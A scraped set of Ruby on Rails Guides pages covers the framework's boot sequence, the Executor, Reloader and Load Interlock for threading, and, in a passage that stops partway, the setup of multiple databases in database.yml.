This guide covers the process of adding a brand new generator to your extension or providing an alternative to an element of a built-in Rails generator (such as providing alternative test stubs for the scaffold generator).
[Getting Started with Engines](engines)
Work in progress
Engines can be considered miniature applications that provide additional functionality to their host applications. In this guide you will learn how to create your own engine and integrate it with a host application.
[Threading and Code Execution in Rails](threading_and_code_execution)
Work in progress
This guide describes the considerations needed and tools available when working directly with concurrency in a Rails application.
Contributions
-------------
Contributing to Ruby on Rails
Rails is not "someone else's framework". This guide covers a variety of ways that you can get involved in the ongoing development of Rails.
API Documentation Guidelines
This guide documents the Ruby on Rails API documentation guidelines.
Guides Guidelines
This guide documents the Ruby on Rails guides guidelines.
Policies
--------
[Maintenance Policy](maintenance_policy)
What versions of Ruby on Rails are currently supported, and when to expect new versions.
Release Notes
-------------
[Upgrading Ruby on Rails](upgrading_ruby_on_rails)
This guide provides steps to be followed when you upgrade your applications to a newer version of Ruby on Rails.
Version 7.0 - December 2021
Release notes for Rails 7.0.
Version 6.1 - December 2020
Release notes for Rails 6.1.
Version 6.0 - August 2019
Release notes for Rails 6.0.
Version 5.2 - April 2018
Release notes for Rails 5.2.
Version 5.1 - April 2017
Release notes for Rails 5.1.
Version 5.0 - June 2016
Release notes for Rails 5.0.
Version 4.2 - December 2014
Release notes for Rails 4.2.
Version 4.1 - April 2014
Release notes for Rails 4.1.
Version 4.0 - June 2013
Release notes for Rails 4.0.
Version 3.2 - January 2012
Release notes for Rails 3.2.
Version 3.1 - August 2011
Release notes for Rails 3.1.
Version 3.0 - August 2010
Release notes for Rails 3.0.
Version 2.3 - March 2009
Release notes for Rails 2.3.
Version 2.2 - November 2008
Release notes for Rails 2.2.
Feedback
--------
You're encouraged to help improve the quality of this guide.
Please contribute if you see any typos or factual errors. To get started, you can read our [documentation contributions](https://edgeguides.rubyonrails.org/contributing_to_ruby_on_rails.html#contributing-to-the-rails-documentation) section.
You may also find incomplete content or stuff that is not up to date. Please do add any missing documentation for main. Make sure to check [Edge Guides](https://edgeguides.rubyonrails.org) first to verify if the issues are already fixed or not on the main branch. Check the Ruby on Rails Guides Guidelines for style and conventions.
If for whatever reason you spot something to fix but cannot patch it yourself, please [open an issue](https://github.com/rails/rails/issues).
And last but not least, any kind of discussion regarding Ruby on Rails documentation is very welcome on the [rubyonrails-docs mailing list](https://discuss.rubyonrails.org/c/rubyonrails-docs).
rails The Rails Initialization Process The Rails Initialization Process
================================
This guide explains the internals of the initialization process in Rails. It is an extremely in-depth guide and recommended for advanced Rails developers.
After reading this guide, you will know:
* How to use `bin/rails server`.
* The timeline of Rails' initialization sequence.
* Where different files are required by the boot sequence.
* How the Rails::Server interface is defined and used.
Chapters
--------
1. [Launch!](#launch-bang)
* [`bin/rails`](#bin-rails)
* [`config/boot.rb`](#config-boot-rb)
* [`rails/commands.rb`](#rails-commands-rb)
* [`rails/command.rb`](#rails-command-rb)
* [`actionpack/lib/action_dispatch.rb`](#actionpack-lib-action-dispatch-rb)
* [`rails/commands/server/server_command.rb`](#rails-commands-server-server-command-rb)
* [Rack: `lib/rack/server.rb`](#launch-bang-rack-lib-rack-server-rb)
* [`config/application`](#config-application)
* [`Rails::Server#start`](#rails-server-start)
* [`config/environment.rb`](#config-environment-rb)
* [`config/application.rb`](#config-application-rb)
2. [Loading Rails](#loading-rails)
* [`railties/lib/rails/all.rb`](#railties-lib-rails-all-rb)
* [Back to `config/environment.rb`](#back-to-config-environment-rb)
* [`railties/lib/rails/application.rb`](#railties-lib-rails-application-rb)
* [Rack: lib/rack/server.rb](#loading-rails-rack-lib-rack-server-rb)
This guide goes through every method call that is required to boot up the Ruby on Rails stack for a default Rails application, explaining each part in detail along the way. For this guide, we will be focusing on what happens when you execute `bin/rails server` to boot your app.
Paths in this guide are relative to Rails or a Rails application unless otherwise specified.
If you want to follow along while browsing the Rails [source code](https://github.com/rails/rails), we recommend that you use the `t` key binding to open the file finder inside GitHub and find files quickly.
[1 Launch!](#launch-bang)
-------------------------
Let's start to boot and initialize the app. A Rails application is usually started by running `bin/rails console` or `bin/rails server`.
### [1.1 `bin/rails`](#bin-rails)
This file is as follows:
```
#!/usr/bin/env ruby
APP_PATH = File.expand_path('../config/application', __dir__)
require_relative "../config/boot"
require "rails/commands"
```
The `APP_PATH` constant will be used later in `rails/commands`. The `config/boot` file referenced here is the `config/boot.rb` file in our application which is responsible for loading Bundler and setting it up.
### [1.2 `config/boot.rb`](#config-boot-rb)
`config/boot.rb` contains:
```
ENV['BUNDLE_GEMFILE'] ||= File.expand_path('../Gemfile', __dir__)
require "bundler/setup" # Set up gems listed in the Gemfile.
```
In a standard Rails application, there's a `Gemfile` which declares all dependencies of the application. `config/boot.rb` sets `ENV['BUNDLE_GEMFILE']` to the location of this file. If the `Gemfile` exists, then `bundler/setup` is required. The require is used by Bundler to configure the load path for your Gemfile's dependencies.
A standard Rails application depends on several gems, specifically:
* actioncable
* actionmailer
* actionpack
* actionview
* activejob
* activemodel
* activerecord
* activestorage
* activesupport
* actionmailbox
* actiontext
* arel
* builder
* bundler
* erubi
* i18n
* mail
* mime-types
* rack
* rack-test
* rails
* railties
* rake
* sqlite3
* thor
* tzinfo
### [1.3 `rails/commands.rb`](#rails-commands-rb)
Once `config/boot.rb` has finished, the next file that is required is `rails/commands`, which helps in expanding aliases. In the current case, the `ARGV` array simply contains `server` which will be passed over:
```
require "rails/command"
aliases = {
"g" => "generate",
"d" => "destroy",
"c" => "console",
"s" => "server",
"db" => "dbconsole",
"r" => "runner",
"t" => "test"
}
command = ARGV.shift
command = aliases[command] || command
Rails::Command.invoke command, ARGV
```
If we had used `s` rather than `server`, Rails would have used the `aliases` defined here to find the matching command.
### [1.4 `rails/command.rb`](#rails-command-rb)
When one types a Rails command, `invoke` tries to lookup a command for the given namespace and executes the command if found.
If Rails doesn't recognize the command, it hands the reins over to Rake to run a task of the same name.
As shown, `Rails::Command` displays the help output automatically if the `namespace` is empty.
```
module Rails
module Command
class << self
def invoke(full_namespace, args = [], **config)
namespace = full_namespace = full_namespace.to_s
if char = namespace =~ /:(\w+)$/
command_name, namespace = $1, namespace.slice(0, char)
else
command_name = namespace
end
command_name, namespace = "help", "help" if command_name.blank? || HELP_MAPPINGS.include?(command_name)
command_name, namespace = "version", "version" if %w( -v --version ).include?(command_name)
command = find_by_namespace(namespace, command_name)
if command && command.all_commands[command_name]
command.perform(command_name, args, config)
else
find_by_namespace("rake").perform(full_namespace, args, config)
end
end
end
end
end
```
With the `server` command, Rails will further run the following code:
```
module Rails
module Command
class ServerCommand < Base # :nodoc:
def perform
extract_environment_option_from_argument
set_application_directory!
prepare_restart
Rails::Server.new(server_options).tap do |server|
# Require application after server sets environment to propagate
# the --environment option.
require APP_PATH
Dir.chdir(Rails.application.root)
if server.serveable?
print_boot_information(server.server, server.served_url)
after_stop_callback = -> { say "Exiting" unless options[:daemon] }
server.start(after_stop_callback)
else
say rack_server_suggestion(using)
end
end
end
end
end
end
```
This file will change into the Rails root directory (a path two directories up from `APP_PATH` which points at `config/application.rb`), but only if the `config.ru` file isn't found. This then starts up the `Rails::Server` class.
### [1.5 `actionpack/lib/action_dispatch.rb`](#actionpack-lib-action-dispatch-rb)
Action Dispatch is the routing component of the Rails framework. It adds functionality like routing, session, and common middlewares.
### [1.6 `rails/commands/server/server_command.rb`](#rails-commands-server-server-command-rb)
The `Rails::Server` class is defined in this file by inheriting from `Rack::Server`. When `Rails::Server.new` is called, this calls the `initialize` method in `rails/commands/server/server_command.rb`:
```
module Rails
class Server < ::Rack::Server
def initialize(options = nil)
@default_options = options || {}
super(@default_options)
set_environment
end
end
end
```
Firstly, `super` is called which calls the `initialize` method on `Rack::Server`.
### [1.7 Rack: `lib/rack/server.rb`](#launch-bang-rack-lib-rack-server-rb)
`Rack::Server` is responsible for providing a common server interface for all Rack-based applications, which Rails is now a part of.
The `initialize` method in `Rack::Server` simply sets several variables:
```
module Rack
class Server
def initialize(options = nil)
@ignore_options = []
if options
@use_default_options = false
@options = options
@app = options[:app] if options[:app]
else
argv = defined?(SPEC_ARGV) ? SPEC_ARGV : ARGV
@use_default_options = true
@options = parse_options(argv)
end
end
end
end
```
In this case, return value of `Rails::Command::ServerCommand#server_options` will be assigned to `options`. When lines inside if statement is evaluated, a couple of instance variables will be set.
`server_options` method in `Rails::Command::ServerCommand` is defined as follows:
```
module Rails
module Command
class ServerCommand
no_commands do
def server_options
{
user_supplied_options: user_supplied_options,
server: using,
log_stdout: log_to_stdout?,
Port: port,
Host: host,
DoNotReverseLookup: true,
config: options[:config],
environment: environment,
daemonize: options[:daemon],
pid: pid,
caching: options[:dev_caching],
restart_cmd: restart_command,
early_hints: early_hints
}
end
end
end
end
end
```
The value will be assigned to instance variable `@options`.
After `super` has finished in `Rack::Server`, we jump back to `rails/commands/server/server_command.rb`. At this point, `set_environment` is called within the context of the `Rails::Server` object.
```
module Rails
module Server
def set_environment
ENV["RAILS_ENV"] ||= options[:environment]
end
end
end
```
After `initialize` has finished, we jump back into the server command where `APP_PATH` (which was set earlier) is required.
### [1.8 `config/application`](#config-application)
When `require APP_PATH` is executed, `config/application.rb` is loaded (recall that `APP_PATH` is defined in `bin/rails`). This file exists in your application and it's free for you to change based on your needs.
### [1.9 `Rails::Server#start`](#rails-server-start)
After `config/application` is loaded, `server.start` is called. This method is defined like this:
```
module Rails
class Server < ::Rack::Server
def start(after_stop_callback = nil)
trap(:INT) { exit }
create_tmp_directories
setup_dev_caching
log_to_stdout if options[:log_stdout]
super()
# ...
end
private
def setup_dev_caching
if options[:environment] == "development"
Rails::DevCaching.enable_by_argument(options[:caching])
end
end
def create_tmp_directories
%w(cache pids sockets).each do |dir_to_make|
FileUtils.mkdir_p(File.join(Rails.root, "tmp", dir_to_make))
end
end
def log_to_stdout
wrapped_app # touch the app so the logger is set up
console = ActiveSupport::Logger.new(STDOUT)
console.formatter = Rails.logger.formatter
console.level = Rails.logger.level
unless ActiveSupport::Logger.logger_outputs_to?(Rails.logger, STDOUT)
Rails.logger.extend(ActiveSupport::Logger.broadcast(console))
end
end
end
end
```
This method creates a trap for `INT` signals, so if you `CTRL-C` the server, it will exit the process. As we can see from the code here, it will create the `tmp/cache`, `tmp/pids`, and `tmp/sockets` directories. It then enables caching in development if `bin/rails server` is called with `--dev-caching`. Finally, it calls `wrapped_app` which is responsible for creating the Rack app, before creating and assigning an instance of `ActiveSupport::Logger`.
The `super` method will call `Rack::Server.start` which begins its definition as follows:
```
module Rack
class Server
def start &blk
if options[:warn]
$-w = true
end
if includes = options[:include]
$LOAD_PATH.unshift(*includes)
end
if library = options[:require]
require library
end
if options[:debug]
$DEBUG = true
require "pp"
p options[:server]
pp wrapped_app
pp app
end
check_pid! if options[:pid]
# Touch the wrapped app, so that the config.ru is loaded before
# daemonization (i.e. before chdir, etc).
handle_profiling(options[:heapfile], options[:profile_mode], options[:profile_file]) do
wrapped_app
end
daemonize_app if options[:daemonize]
write_pid if options[:pid]
trap(:INT) do
if server.respond_to?(:shutdown)
server.shutdown
else
exit
end
end
server.run wrapped_app, options, &blk
end
end
end
```
The interesting part for a Rails app is the last line, `server.run`. Here we encounter the `wrapped_app` method again, which this time we're going to explore more (even though it was executed before, and thus memoized by now).
```
module Rack
class Server
def wrapped_app
@wrapped_app ||= build_app app
end
end
end
```
The `app` method here is defined like so:
```
module Rack
class Server
def app
@app ||= options[:builder] ? build_app_from_string : build_app_and_options_from_config
end
# ...
private
def build_app_and_options_from_config
if !::File.exist? options[:config]
abort "configuration #{options[:config]} not found"
end
app, options = Rack::Builder.parse_file(self.options[:config], opt_parser)
@options.merge!(options) { |key, old, new| old }
app
end
def build_app_from_string
Rack::Builder.new_from_string(self.options[:builder])
end
end
end
```
The `options[:config]` value defaults to `config.ru` which contains this:
```
# This file is used by Rack-based servers to start the application.
require_relative "config/environment"
run Rails.application
```
The `Rack::Builder.parse_file` method here takes the content from this `config.ru` file and parses it using this code:
```
module Rack
class Builder
def self.load_file(path, opts = Server::Options.new)
# ...
app = new_from_string cfgfile, config
# ...
end
# ...
def self.new_from_string(builder_script, file="(rackup)")
eval "Rack::Builder.new {\n" + builder_script + "\n}.to_app",
TOPLEVEL_BINDING, file, 0
end
end
end
```
The `initialize` method of `Rack::Builder` will take the block here and execute it within an instance of `Rack::Builder`. This is where the majority of the initialization process of Rails happens. The `require` line for `config/environment.rb` in `config.ru` is the first to run:
```
require_relative "config/environment"
```
### [1.10 `config/environment.rb`](#config-environment-rb)
This file is the common file required by `config.ru` (`bin/rails server`) and Passenger. This is where these two ways to run the server meet; everything before this point has been Rack and Rails setup.
This file begins with requiring `config/application.rb`:
```
require_relative "application"
```
### [1.11 `config/application.rb`](#config-application-rb)
This file requires `config/boot.rb`:
```
require_relative "boot"
```
But only if it hasn't been required before, which would be the case in `bin/rails server` but **wouldn't** be the case with Passenger.
Then the fun begins!
[2 Loading Rails](#loading-rails)
---------------------------------
The next line in `config/application.rb` is:
```
require "rails/all"
```
### [2.1 `railties/lib/rails/all.rb`](#railties-lib-rails-all-rb)
This file is responsible for requiring all the individual frameworks of Rails:
```
require "rails"
%w(
active_record/railtie
active_storage/engine
action_controller/railtie
action_view/railtie
action_mailer/railtie
active_job/railtie
action_cable/engine
action_mailbox/engine
action_text/engine
rails/test_unit/railtie
sprockets/railtie
).each do |railtie|
begin
require railtie
rescue LoadError
end
end
```
This is where all the Rails frameworks are loaded and thus made available to the application. We won't go into detail of what happens inside each of those frameworks, but you're encouraged to try and explore them on your own.
For now, just keep in mind that common functionality like Rails engines, I18n and Rails configuration are all being defined here.
### [2.2 Back to `config/environment.rb`](#back-to-config-environment-rb)
The rest of `config/application.rb` defines the configuration for the `Rails::Application` which will be used once the application is fully initialized. When `config/application.rb` has finished loading Rails and defined the application namespace, we go back to `config/environment.rb`. Here, the application is initialized with `Rails.application.initialize!`, which is defined in `rails/application.rb`.
### [2.3 `railties/lib/rails/application.rb`](#railties-lib-rails-application-rb)
The `initialize!` method looks like this:
```
def initialize!(group = :default) # :nodoc:
raise "Application has been already initialized." if @initialized
run_initializers(group, self)
@initialized = true
self
end
```
You can only initialize an app once. The Railtie [initializers](configuring#initializers) are run through the `run_initializers` method which is defined in `railties/lib/rails/initializable.rb`:
```
def run_initializers(group = :default, *args)
return if instance_variable_defined?(:@ran)
initializers.tsort_each do |initializer|
initializer.run(*args) if initializer.belongs_to?(group)
end
@ran = true
end
```
The `run_initializers` code itself is tricky. What Rails is doing here is traversing all the class ancestors looking for those that respond to an `initializers` method. It then sorts the ancestors by name, and runs them. For example, the `Engine` class will make all the engines available by providing an `initializers` method on them.
The `Rails::Application` class, as defined in `railties/lib/rails/application.rb` defines `bootstrap`, `railtie`, and `finisher` initializers. The `bootstrap` initializers prepare the application (like initializing the logger) while the `finisher` initializers (like building the middleware stack) are run last. The `railtie` initializers are the initializers which have been defined on the `Rails::Application` itself and are run between the `bootstrap` and `finishers`.
*Note:* Do not confuse Railtie initializers overall with the [load\_config\_initializers](configuring#using-initializer-files) initializer instance or its associated config initializers in `config/initializers`.
After this is done we go back to `Rack::Server`.
### [2.4 Rack: lib/rack/server.rb](#loading-rails-rack-lib-rack-server-rb)
Last time we left when the `app` method was being defined:
```
module Rack
class Server
def app
@app ||= options[:builder] ? build_app_from_string : build_app_and_options_from_config
end
# ...
private
def build_app_and_options_from_config
if !::File.exist? options[:config]
abort "configuration #{options[:config]} not found"
end
app, options = Rack::Builder.parse_file(self.options[:config], opt_parser)
@options.merge!(options) { |key, old, new| old }
app
end
def build_app_from_string
Rack::Builder.new_from_string(self.options[:builder])
end
end
end
```
At this point `app` is the Rails app itself (a middleware), and what happens next is Rack will call all the provided middlewares:
```
module Rack
class Server
private
def build_app(app)
middleware[options[:environment]].reverse_each do |middleware|
middleware = middleware.call(self) if middleware.respond_to?(:call)
next unless middleware
klass, *args = middleware
app = klass.new(app, *args)
end
app
end
end
end
```
Remember, `build_app` was called (by `wrapped_app`) in the last line of `Rack::Server#start`. Here's how it looked like when we left:
```
server.run wrapped_app, options, &blk
```
At this point, the implementation of `server.run` will depend on the server you're using. For example, if you were using Puma, here's what the `run` method would look like:
```
module Rack
module Handler
module Puma
# ...
def self.run(app, options = {})
conf = self.config(app, options)
events = options.delete(:Silent) ? ::Puma::Events.strings : ::Puma::Events.stdio
launcher = ::Puma::Launcher.new(conf, :events => events)
yield launcher if block_given?
begin
launcher.run
rescue Interrupt
puts "* Gracefully stopping, waiting for requests to finish"
launcher.stop
puts "* Goodbye!"
end
end
# ...
end
end
end
```
We won't dig into the server configuration itself, but this is the last piece of our journey in the Rails initialization process.
This high level overview will help you understand when your code is executed and how, and overall become a better Rails developer. If you still want to know more, the Rails source code itself is probably the best place to go next.
Feedback
--------
You're encouraged to help improve the quality of this guide.
Please contribute if you see any typos or factual errors. To get started, you can read our [documentation contributions](https://edgeguides.rubyonrails.org/contributing_to_ruby_on_rails.html#contributing-to-the-rails-documentation) section.
You may also find incomplete content or stuff that is not up to date. Please do add any missing documentation for main. Make sure to check [Edge Guides](https://edgeguides.rubyonrails.org) first to verify if the issues are already fixed or not on the main branch. Check the Ruby on Rails Guides Guidelines for style and conventions.
If for whatever reason you spot something to fix but cannot patch it yourself, please [open an issue](https://github.com/rails/rails/issues).
And last but not least, any kind of discussion regarding Ruby on Rails documentation is very welcome on the [rubyonrails-docs mailing list](https://discuss.rubyonrails.org/c/rubyonrails-docs).
| programming_docs |
rails Threading and Code Execution in Rails Threading and Code Execution in Rails
=====================================
After reading this guide, you will know:
* What code Rails will automatically execute concurrently
* How to integrate manual concurrency with Rails internals
* How to wrap all application code
* How to affect application reloading
Chapters
--------
1. [Automatic Concurrency](#automatic-concurrency)
2. [Executor](#executor)
* [Default callbacks](#default-callbacks)
* [Wrapping application code](#wrapping-application-code)
* [Concurrency](#executor-concurrency)
3. [Reloader](#reloader)
* [Callbacks](#callbacks)
* [Class Unload](#class-unload)
* [Concurrency](#reloader-concurrency)
4. [Framework Behavior](#framework-behavior)
* [Configuration](#configuration)
5. [Load Interlock](#load-interlock)
* [`permit_concurrent_loads`](#permit-concurrent-loads)
* [ActionDispatch::DebugLocks](#actiondispatch-debuglocks)
[1 Automatic Concurrency](#automatic-concurrency)
-------------------------------------------------
Rails automatically allows various operations to be performed at the same time.
When using a threaded web server, such as the default Puma, multiple HTTP requests will be served simultaneously, with each request provided its own controller instance.
Threaded Active Job adapters, including the built-in Async, will likewise execute several jobs at the same time. Action Cable channels are managed this way too.
These mechanisms all involve multiple threads, each managing work for a unique instance of some object (controller, job, channel), while sharing the global process space (such as classes and their configurations, and global variables). As long as your code doesn't modify any of those shared things, it can mostly ignore that other threads exist.
The rest of this guide describes the mechanisms Rails uses to make it "mostly ignorable", and how extensions and applications with special needs can use them.
[2 Executor](#executor)
-----------------------
The Rails Executor separates application code from framework code: any time the framework invokes code you've written in your application, it will be wrapped by the Executor.
The Executor consists of two callbacks: `to_run` and `to_complete`. The Run callback is called before the application code, and the Complete callback is called after.
### [2.1 Default callbacks](#default-callbacks)
In a default Rails application, the Executor callbacks are used to:
* track which threads are in safe positions for autoloading and reloading
* enable and disable the Active Record query cache
* return acquired Active Record connections to the pool
* constrain internal cache lifetimes
Prior to Rails 5.0, some of these were handled by separate Rack middleware classes (such as `ActiveRecord::ConnectionAdapters::ConnectionManagement`), or directly wrapping code with methods like `ActiveRecord::Base.connection_pool.with_connection`. The Executor replaces these with a single more abstract interface.
### [2.2 Wrapping application code](#wrapping-application-code)
If you're writing a library or component that will invoke application code, you should wrap it with a call to the executor:
```
Rails.application.executor.wrap do
# call application code here
end
```
If you repeatedly invoke application code from a long-running process, you may want to wrap using the [Reloader](#reloader) instead.
Each thread should be wrapped before it runs application code, so if your application manually delegates work to other threads, such as via `Thread.new` or Concurrent Ruby features that use thread pools, you should immediately wrap the block:
```
Thread.new do
Rails.application.executor.wrap do
# your code here
end
end
```
Concurrent Ruby uses a `ThreadPoolExecutor`, which it sometimes configures with an `executor` option. Despite the name, it is unrelated.
The Executor is safely re-entrant; if it is already active on the current thread, `wrap` is a no-op.
If it's impractical to wrap the application code in a block (for example, the Rack API makes this problematic), you can also use the `run!` / `complete!` pair:
```
Thread.new do
execution_context = Rails.application.executor.run!
# your code here
ensure
execution_context.complete! if execution_context
end
```
### [2.3 Concurrency](#executor-concurrency)
The Executor will put the current thread into `running` mode in the [Load Interlock](#load-interlock). This operation will block temporarily if another thread is currently either autoloading a constant or unloading/reloading the application.
[3 Reloader](#reloader)
-----------------------
Like the Executor, the Reloader also wraps application code. If the Executor is not already active on the current thread, the Reloader will invoke it for you, so you only need to call one. This also guarantees that everything the Reloader does, including all its callback invocations, occurs wrapped inside the Executor.
```
Rails.application.reloader.wrap do
# call application code here
end
```
The Reloader is only suitable where a long-running framework-level process repeatedly calls into application code, such as for a web server or job queue. Rails automatically wraps web requests and Active Job workers, so you'll rarely need to invoke the Reloader for yourself. Always consider whether the Executor is a better fit for your use case.
### [3.1 Callbacks](#callbacks)
Before entering the wrapped block, the Reloader will check whether the running application needs to be reloaded -- for example, because a model's source file has been modified. If it determines a reload is required, it will wait until it's safe, and then do so, before continuing. When the application is configured to always reload regardless of whether any changes are detected, the reload is instead performed at the end of the block.
The Reloader also provides `to_run` and `to_complete` callbacks; they are invoked at the same points as those of the Executor, but only when the current execution has initiated an application reload. When no reload is deemed necessary, the Reloader will invoke the wrapped block with no other callbacks.
### [3.2 Class Unload](#class-unload)
The most significant part of the reloading process is the Class Unload, where all autoloaded classes are removed, ready to be loaded again. This will occur immediately before either the Run or Complete callback, depending on the `reload_classes_only_on_change` setting.
Often, additional reloading actions need to be performed either just before or just after the Class Unload, so the Reloader also provides `before_class_unload` and `after_class_unload` callbacks.
### [3.3 Concurrency](#reloader-concurrency)
Only long-running "top level" processes should invoke the Reloader, because if it determines a reload is needed, it will block until all other threads have completed any Executor invocations.
If this were to occur in a "child" thread, with a waiting parent inside the Executor, it would cause an unavoidable deadlock: the reload must occur before the child thread is executed, but it cannot be safely performed while the parent thread is mid-execution. Child threads should use the Executor instead.
[4 Framework Behavior](#framework-behavior)
-------------------------------------------
The Rails framework components use these tools to manage their own concurrency needs too.
`ActionDispatch::Executor` and `ActionDispatch::Reloader` are Rack middlewares that wrap requests with a supplied Executor or Reloader, respectively. They are automatically included in the default application stack. The Reloader will ensure any arriving HTTP request is served with a freshly-loaded copy of the application if any code changes have occurred.
Active Job also wraps its job executions with the Reloader, loading the latest code to execute each job as it comes off the queue.
Action Cable uses the Executor instead: because a Cable connection is linked to a specific instance of a class, it's not possible to reload for every arriving WebSocket message. Only the message handler is wrapped, though; a long-running Cable connection does not prevent a reload that's triggered by a new incoming request or job. Instead, Action Cable uses the Reloader's `before_class_unload` callback to disconnect all its connections. When the client automatically reconnects, it will be speaking to the new version of the code.
The above are the entry points to the framework, so they are responsible for ensuring their respective threads are protected, and deciding whether a reload is necessary. Other components only need to use the Executor when they spawn additional threads.
### [4.1 Configuration](#configuration)
The Reloader only checks for file changes when `cache_classes` is false and `reload_classes_only_on_change` is true (which is the default in the `development` environment).
When `cache_classes` is true (in `production`, by default), the Reloader is only a pass-through to the Executor.
The Executor always has important work to do, like database connection management. When `cache_classes` and `eager_load` are both true (`production`), no autoloading or class reloading will occur, so it does not need the Load Interlock. If either of those are false (`development`), then the Executor will use the Load Interlock to ensure constants are only loaded when it is safe.
[5 Load Interlock](#load-interlock)
-----------------------------------
The Load Interlock allows autoloading and reloading to be enabled in a multi-threaded runtime environment.
When one thread is performing an autoload by evaluating the class definition from the appropriate file, it is important no other thread encounters a reference to the partially-defined constant.
Similarly, it is only safe to perform an unload/reload when no application code is in mid-execution: after the reload, the `User` constant, for example, may point to a different class. Without this rule, a poorly-timed reload would mean `User.new.class == User`, or even `User == User`, could be false.
Both of these constraints are addressed by the Load Interlock. It keeps track of which threads are currently running application code, loading a class, or unloading autoloaded constants.
Only one thread may load or unload at a time, and to do either, it must wait until no other threads are running application code. If a thread is waiting to perform a load, it doesn't prevent other threads from loading (in fact, they'll cooperate, and each perform their queued load in turn, before all resuming running together).
### [5.1 `permit_concurrent_loads`](#permit-concurrent-loads)
The Executor automatically acquires a `running` lock for the duration of its block, and autoload knows when to upgrade to a `load` lock, and switch back to `running` again afterwards.
Other blocking operations performed inside the Executor block (which includes all application code), however, can needlessly retain the `running` lock. If another thread encounters a constant it must autoload, this can cause a deadlock.
For example, assuming `User` is not yet loaded, the following will deadlock:
```
Rails.application.executor.wrap do
th = Thread.new do
Rails.application.executor.wrap do
User # inner thread waits here; it cannot load
# User while another thread is running
end
end
th.join # outer thread waits here, holding 'running' lock
end
```
To prevent this deadlock, the outer thread can `permit_concurrent_loads`. By calling this method, the thread guarantees it will not dereference any possibly-autoloaded constant inside the supplied block. The safest way to meet that promise is to put it as close as possible to the blocking call:
```
Rails.application.executor.wrap do
th = Thread.new do
Rails.application.executor.wrap do
User # inner thread can acquire the 'load' lock,
# load User, and continue
end
end
ActiveSupport::Dependencies.interlock.permit_concurrent_loads do
th.join # outer thread waits here, but has no lock
end
end
```
Another example, using Concurrent Ruby:
```
Rails.application.executor.wrap do
futures = 3.times.collect do |i|
Concurrent::Promises.future do
Rails.application.executor.wrap do
# do work here
end
end
end
values = ActiveSupport::Dependencies.interlock.permit_concurrent_loads do
futures.collect(&:value)
end
end
```
### [5.2 ActionDispatch::DebugLocks](#actiondispatch-debuglocks)
If your application is deadlocking and you think the Load Interlock may be involved, you can temporarily add the ActionDispatch::DebugLocks middleware to `config/application.rb`:
```
config.middleware.insert_before Rack::Sendfile,
ActionDispatch::DebugLocks
```
If you then restart the application and re-trigger the deadlock condition, `/rails/locks` will show a summary of all threads currently known to the interlock, which lock level they are holding or awaiting, and their current backtrace.
Generally a deadlock will be caused by the interlock conflicting with some other external lock or blocking I/O call. Once you find it, you can wrap it with `permit_concurrent_loads`.
Feedback
--------
You're encouraged to help improve the quality of this guide.
Please contribute if you see any typos or factual errors. To get started, you can read our [documentation contributions](https://edgeguides.rubyonrails.org/contributing_to_ruby_on_rails.html#contributing-to-the-rails-documentation) section.
You may also find incomplete content or stuff that is not up to date. Please do add any missing documentation for main. Make sure to check [Edge Guides](https://edgeguides.rubyonrails.org) first to verify if the issues are already fixed or not on the main branch. Check the Ruby on Rails Guides Guidelines for style and conventions.
If for whatever reason you spot something to fix but cannot patch it yourself, please [open an issue](https://github.com/rails/rails/issues).
And last but not least, any kind of discussion regarding Ruby on Rails documentation is very welcome on the [rubyonrails-docs mailing list](https://discuss.rubyonrails.org/c/rubyonrails-docs).
rails Multiple Databases with Active Record Multiple Databases with Active Record
=====================================
This guide covers using multiple databases with your Rails application.
After reading this guide you will know:
* How to set up your application for multiple databases.
* How automatic connection switching works.
* How to use horizontal sharding for multiple databases.
* How to migrate from `legacy_connection_handling` to the new connection handling.
* What features are supported and what's still a work in progress.
Chapters
--------
1. [Setting up your application](#setting-up-your-application)
2. [Connecting to Databases without Managing Schema and Migrations](#connecting-to-databases-without-managing-schema-and-migrations)
3. [Generators and Migrations](#generators-and-migrations)
4. [Activating automatic role switching](#activating-automatic-role-switching)
5. [Using manual connection switching](#using-manual-connection-switching)
6. [Horizontal sharding](#horizontal-sharding)
7. [Activating automatic shard switching](#activating-automatic-shard-switching)
8. [Migrate to the new connection handling](#migrate-to-the-new-connection-handling)
9. [Granular Database Connection Switching](#granular-database-connection-switching)
* [Handling associations with joins across databases](#handling-associations-with-joins-across-databases)
* [Schema Caching](#schema-caching)
10. [Caveats](#caveats)
* [Load Balancing Replicas](#load-balancing-replicas)
As an application grows in popularity and usage you'll need to scale the application to support your new users and their data. One way in which your application may need to scale is on the database level. Rails now has support for multiple databases so you don't have to store your data all in one place.
At this time the following features are supported:
* Multiple writer databases and a replica for each
* Automatic connection switching for the model you're working with
* Automatic swapping between the writer and replica depending on the HTTP verb and recent writes
* Rails tasks for creating, dropping, migrating, and interacting with the multiple databases
The following features are not (yet) supported:
* Load balancing replicas
[1 Setting up your application](#setting-up-your-application)
-------------------------------------------------------------
While Rails tries to do most of the work for you there are still some steps you'll need to do to get your application ready for multiple databases.
Let's say we have an application with a single writer database and we need to add a new database for some new tables we're adding. The name of the new database will be "animals".
The `database.yml` looks like this:
```
production:
database: my_primary_database
adapter: mysql2
username: root
password: <%= ENV['ROOT_PASSWORD'] %>
```
Let's add a replica for the first configuration, and a second database called animals and a replica for that as well. To do this we need to change our `database.yml` from a 2-tier to a 3-tier config.
If a primary configuration is provided, it will be used as the "default" configuration. If there is no configuration named `"primary"`, Rails will use the first configuration as default for each environment. The default configurations will use the default Rails filenames. For example, primary configurations will use `schema.rb` for the schema file, whereas all the other entries will use `[CONFIGURATION_NAMESPACE]_schema.rb` for the filename.
```
production:
primary:
database: my_primary_database
username: root
password: <%= ENV['ROOT_PASSWORD'] %>
adapter: mysql2
primary_replica:
database: my_primary_database
username: root_readonly
password: <%= ENV['ROOT_READONLY_PASSWORD'] %>
adapter: mysql2
replica: true
animals:
database: my_animals_database
username: animals_root
password: <%= ENV['ANIMALS_ROOT_PASSWORD'] %>
adapter: mysql2
migrations_paths: db/animals_migrate
animals_replica:
database: my_animals_database
username: animals_readonly
password: <%= ENV['ANIMALS_READONLY_PASSWORD'] %>
adapter: mysql2
replica: true
```
When using multiple databases, there are a few important settings.
First, the database name for the `primary` and `primary_replica` should be the same because they contain the same data. This is also the case for `animals` and `animals_replica`.
Second, the username for the writers and replicas should be different, and the replica user's database permissions should be set to only read and not write.
When using a replica database, you need to add a `replica: true` entry to the replica in the `database.yml`. This is because Rails otherwise has no way of knowing which one is a replica and which one is the writer. Rails will not run certain tasks, such as migrations, against replicas.
